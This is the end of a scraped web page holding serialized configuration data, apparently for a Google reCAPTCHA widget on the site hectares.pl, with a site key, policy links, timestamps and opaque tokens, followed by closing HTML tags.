,null,[\x22conf\x22,null,\x226Lfc2TAiAAAAADUtdprrXlu1wrxOnVetWwON4Ly9\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,776],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://hectares.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DyHuoZHuG+fkSPC34FIUwIR1BoBZDjiQGoOx1OpGwBg\\u003d\x22,1,0,null,1,1769695605601,0,0,[64,81],null,[103,250,34,173,167],\x22RC-3ZNoFhhWFLmxmw\x22,null,null,null,null,null,\x220dAFcWeA6AbeRLgkSTrwaAyiOG55p0E5kIT8tgNL3fbrzt2raOfN3tZm703XA5QNA_CI1pxoGBoFG_YPAVBIHn2L8rdJsLDeagbA\x22,1769778405618]");
    </script></body></html>